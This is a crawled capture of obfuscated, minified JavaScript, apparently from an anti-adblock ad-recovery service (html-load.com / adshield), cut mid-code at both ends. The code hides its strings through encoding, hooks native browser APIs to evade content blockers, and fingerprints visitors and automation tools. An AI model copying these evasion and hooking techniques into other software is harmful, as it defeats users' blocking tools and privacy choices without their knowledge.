e=0;e<=r[n(1093)];++e)try{return await t()}catch(t){if(e===r[n(1093)]){o=t;break}i&&i(e+1,t),void 0===window[n(657)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(524)]=N[t(997)],x[t(892)]();const i=function(){const e=t,n=a[e(697)](e(928));return n?e(962)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(558)[e(1007)](e(547),e(872)),o=document[e(498)](e(523));o[e(904)]=n,document[e(442)][e(1043)](o)}()}catch(e){}o[t(493)](t(1025));try{i&&(location[t(641)][t(404)](t(563))||location[t(641)][t(404)](t(361)))&&(window[t(898)]=function(e){const n=t,o=x[n(697)]()[n(1068)](e);if(o[n(995)](n(1138))){const e=(new Error)[n(711)];if(!e)return o;if(e[n(960)](e[n(1069)]("\n"))[n(995)](n(863)))throw new Error(n(611))}return o})}catch{}if(window[t(432)](t(553),(e=>{const n=t;if(n(1148)!=typeof e[n(366)]||!e[n(366)][n(404)](n(437)))return;const o=e[n(366)][n(685)](n(437),n(856));window[n(1129)](o,"*")})),function(){const e=t;let n=arguments[e(1093)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(779)===location[e(579)]&&(location[e(579)]="",a[e(371)](e(441),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(495)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1093)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(408)](r(662))?a:r(1036)[r(1007)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(938)](n(423))||t[n(938)](n(1140));if(null===o)throw new Error(n(497));return o=o[n(408)]("//")?e[n(431)]+o:o,new URL(o,e[n(359)])}(t,n);if(s[r(641)]===c[r(641)]&&s[r(561)]===c[r(561)])return null;s[r(532)]=c[r(532)],s[r(431)]=/localhost|127.0.0.1/[r(1108)](c[r(532)])?r(1002):r(443),c[r(561)]&&(s[r(561)]=c[r(561)]),Object[r(453)](i)[r(667)]((e=>{const t=r;let[n,o]=e;s[t(984)][t(371)](n,o)}));const l=b(n);return l[r(785)](r(1140),s[r(359)]),l}(location,document[e(495)],a[e(697)](e(441),!1),n);return!!r&&(document[e(495)][e(1053)]?v(r,document[e(495)]):g(r),document[e(495)][e(849)](),console[e(803)](e(1100)),!0)}())return;const c=new URL(N[t(815)])[t(641)],s=null===(r=document[t(495)])||void 0===r?void 0:r[t(938)](t(528));var u;if(s&&window[t(1129)](s,"*"),E()&&(!o[t(493)](t(528))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0B,t=navigator[e(665)];let n="";for(const t of[78,65,86,69,82])n+=String[e(933)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(933)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(933)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(902)==typeof window[r][e(1083)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(933)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(933)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(1112)]()){const t=m(e(677));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(933)](n);if(t&&((t,n)=>{const o=e;if(o(1148)!=typeof t||o(1148)!=typeof n)return!1;const r=t[o(1093)],i=n[o(1093)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(641)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(1133)];for(let o=0;o<t;o++){if(n[e(524)])return!0;if(n===top)break;n=n[e(1133)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(495)])||void 0===u||u[t(849)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(558)[e(1007)](e(698),e(872)),o=document[e(498)](e(523));o[e(904)]=n;const r=EventTarget[e(777)][e(432)];if(document[e(442)][e(1043)](o),r===EventTarget[e(777)][e(432)])throw new Error(e(1096))}(),ie();const e=t(660)+location[t(641)]+t(614),o=n(N[t(997)])[t(402)](),r=new URL((f[t(408)](t(1094))?f:null===(h=document[t(495)])||void 0===h?void 0:h[t(938)](t(1140)))||N[t(815)],location[t(359)]);r[t(562)]=e,r[t(984)][t(371)](t(579),o),w=r[t(359)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(495)])||void 0===p||p[t(849)]()}catch(e){}try{const e=Math[t(702)](),n=t(446);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(773)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(1022)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(446),c)}catch(e){Ve(t(446),c)}(async()=>{const e=t;let n="",o=t=>e(1117)[e(1007)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(697)]()[n(462)][n(979)](window,t),r=await o[n(1042)](),i=o[n(504)][n(697)](n(696));if(o[n(947)]<200||o[n(947)]>=400)throw ee(n(718)[n(1007)](o[n(947)],n(382))[n(1007)](t,n(937))[n(1007)](i,n(622))[n(1007)](r)),new Error(n(683)[n(1007)](o[n(947)]));const c=r[n(1093)],a=o[n(504)][n(697)](n(1062)),s=o[n(504)][n(697)](n(982)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1093)];n++)o=o>>>8^oe[255&(o^e[t(1114)](n))];return~o>>>0}(r);if(!r||r[n(1093)]<100||null!==a&&c!==parseInt(a)){if(r[n(960)](0,1e3)[n(995)](n(736)))return r;throw ee(n(1155)[n(1007)](t,n(937))[n(1007)](i,n(798))[n(1007)](r[n(1093)],n(1009))[n(1007)](a,n(414))[n(1007)](o[n(947)],n(756))[n(1007)](s,n(1013))[n(1007)](l)),new Error(n(969)[n(1007)](r[n(1093)],n(1009))[n(1007)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(1015)[e(1007)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(936)}),s=URL[o(740)](a),l=L[o(819)](),d=new Map([[o(1140),s],[o(513),l],[o(581),o(1014)],[o(423),r],[o(820),N[o(447)]],[o(948),o(962)]]),u=null===(c=document[o(495)])||void 0===c?void 0:c[o(938)](o(376));u&&d[o(371)](o(376),u);const m=document[o(498)](o(523));d[o(667)](((e,t)=>m[o(785)](t,e)));const f=window[o(1158)]((()=>{const e=o;URL[e(836)](s),n(new Error(e(842)))}),L[o(884)](4900,5100));window[o(432)](o(553),(e=>{const n=o;e[n(366)]==="r_"+l&&(URL[n(836)](s),window[n(846)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(819)](),s=new Map([[i(513),a],[i(581),i(1014)],[i(423),t],[i(820),N[i(447)]]]),l=null===(c=document[i(495)])||void 0===c?void 0:c[i(938)](i(376));l&&s[i(371)](i(376),l);const d=document[i(498)](i(523));s[i(667)](((e,t)=>d[i(785)](t,e))),d[i(887)]=n;const u=window[i(1158)]((()=>r(new Error(i(362)))),L[i(884)](4900,5100));window[i(432)](i(553),(e=>{const t=i;e[t(366)]==="r_"+a&&(window[t(846)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(604)+t[e(553)],N[e(815)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1866409143
body_size: 136643
content:
// 
!function(){function a1n(){const t=["responseType","visualViewport","insertAfter","RegExp","iframe ready timeout (fetch error)","<predefined-rgb> [<number>|<percentage>|none]{3}","test/v1ew/failed","AtKeyword","yahoo-mail-v1","Terminate - bot detected","width not set properly","ybar","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","href","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","gpt-ima","initial","Expected ","forEachRight","<'bottom'>","iframe load timeout-fetch error: ","MozAppearance","heartbeat","decodeId","/health-check","<transition-behavior-value>#","<calc-product> [['+'|'-'] <calc-product>]*","&url=","consumeUntilBalanceEnd","hashchange","from","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","-1000px","cqi","letemsvetemapplem.eu","nth","Matching for a tree with var() is not supported","previousSibling","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","unhandled exception","adblock_circumvent_score","collapse|separate","<'border-top-color'>{1,2}","<'margin-inline-end'>","!self","autoRecovery","cursor","translateX( <length-percentage> )","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<svg-length>","248728lUIQbQ","ACK_VISIBLE","HTMLIFrameElement_src","none|<angle>|[x|y|z|<number>{3}]&&<angle>","clip-path","as_inmobi_cmp_host","Blocked prebid request error for ","-apple-system|BlinkMacSystemFont","debug","<length-percentage>|<flex>|min-content|max-content|auto","rhino","offsetAndType","eachMapping","iframe ready deadline exceeded","rem","_generateSourcesContent","coachjs","loaded","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","\n  --------","url-equal",".gamezop.com","<integer>|auto","List<","[auto|<length-percentage>]{1,4}","Css","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","output","as_","Promise","<'max-inline-size'>","originalAds","<time>|<percentage>","ping","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","/negotiate/v4/iframe-2nd?passcode=","minViewportWidth","\x3c!--","Identifier or asterisk is expected","<generic>","':' <ident-token>|':' <function-token> <any-value> ')'","Missed `structure` field in `","scroll|fixed|local","Invalid reserved state: ","6d29821e","<paint>","clientHeight","none|proximity|mandatory","script_onerror","SyntaxMatchError","emit","as-revalidator","max","btoa","after","onmessage","EventTarget","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Navigator","redirected","substrToCursor","scrolling","https://static.dable.io/dist/plugin.min.js","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","Percentage","coupang","window.as_location","httpEquiv","title (english only)","ad01","index","rtt","isLoaded","[[auto|<length-percentage>]{1,2}]#","first","content-box|border-box","firstChild","fetchLater","[recoverTcfCMP] __tcfloaded_cache set","every","configIndex","_names","__lastWatirConfirm","String or url() is expected","&height=","Date.now is not a number","awesomium","_WEBDRIVER_ELEM_CACHE","shouldStorageWaitForTcf","Multiplier","pluginsLength","as_inmobi_cmp_id","delay","<length>{1,4}","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","Array","skewX( [<angle>|<zero>] )","rule","[Bot] bot UA detected, ua=","domAutomationController","tag","create","insertData","translateZ( <length> )","adblock_fingerprint","HTMLIFrameElement_contentWindow","cef","createDescriptor","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","denied","ndtvprofit.com","class","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","memory","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","RPC","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","getAttributeKeys","ariaLabel","sourcesContent","none|manual|auto"," undefined","createSingleNodeList","<'container-name'> [/ <'container-type'>]?","<!DOCTYPE html>","src","134fwpDQY","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Notification","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","api.reurl.co.kr","Failed to decode protect-id: id is empty","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","__$webdriverAsyncExecutor","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","getTokenStart","setTargetingForGPTAsync","ChromeDriverw","nodeType","skip","<type-selector>|<subclass-selector>","slimerjs","https://example.com/","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","close","normal|bold|<number [1,1000]>","rel","transform","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","purpose1 consent timeout","height","HTMLFormElement","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","child|young|old","x-frame-height","(prefers-color-scheme: dark)","toPrimitive","def","inventory","element out of viewable window","IntersectionObserverEntry",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"lexer","data-bypass-check-","none|<position>#","declarators","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","adshield","picrew.me","reportToSentry",'<\/script><script src="',"bnh6bg==","__webdriver_script_function","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","can't access user-agent","CanvasCaptureMediaStream","/cou/api_reco.php","load","function-token","layer( <layer-name> )","<'top'>{1,2}","Failed to get encoded-id version: encoded-id is empty","<grid-line> [/ <grid-line>]{0,3}","target","break","always|auto|avoid","auto|touch","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","location",", elapsed: ","Performance.network","Keyword","startLine","infinityfree.com","installedModules","<repeat-style>#","Invalid mapping: ","append","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","addMapping","numeric-only|allow-keywords","feature","<family-name>","_version","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<'margin'>","<percentage>|<length>","inventory-removal-key","JlhEX1FPaE1ybHRwUjFjNHpHClk=","negotiate_fail","givt_detected","rad","block","aWQ=","[shorter|longer|increasing|decreasing] hue","charCode","rotateY( [<angle>|<zero>] )","<ident>|<function-token> <any-value> )","document.createElement","aditude","<mask-layer>#","<'position-try-order'>? <'position-try-fallbacks'>","config","_sourcesContents","<'padding-left'>","path( [<fill-rule> ,]? <string> )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","custom","api","isEmpty","none|[crop||cross]","document","upload","<custom-ident>|<string>","num","hypot( <calc-sum># )","<number [0,∞]> [/ <number [0,∞]>]?","max-width","createElement","normal|<number>|<length>|<percentage>","Integer is expected","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","throw new Error();","nullable","blocked_filters","{-token","none|<transform-list>","<'flex-basis'>","dXl5aw==","Semicolon or block is expected","[row|column]||dense","Unexpected input","normal|break-word|anywhere","tail","test/view/passed","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","onorientationchange","<head","device-cmyk( <number>#{4} )","INVENTORY_FRAME","__phantomas","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","$cdc_asdjflasutopfhvcZLmcf","en-us","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[Bot] bot detected, botKind=","result","<supports-decl>|<supports-selector-fn>","tagNameFilter","[<integer [0,∞]> <absolute-color-base>]#","pending","webdriver","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","flow|flow-root|table|flex|grid|ruby","Expected more digits in base 64 VLQ value.","static|relative|absolute|sticky|fixed|-webkit-sticky","cfdc6c77","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","none|blink","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","getTargetingKeys","Node_insertBefore","getAdUnitPath","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Failed to get key from: ","functionBind","<blend-mode>#","__uspapi","acceptableAdsBait","eatIdent","Bad syntax reference: ","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","comma","` should contain a prelude","as_inventories","<outline-radius>","content-box|border-box|fill-box|stroke-box|view-box","originalLine","<position>#","Reflect","isInRootIframe","nextElementSibling",", scrollY: ","cmpStatus","<line-style>","//# sourceURL=mediation.js",".setPAAPIConfigForGPT","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? 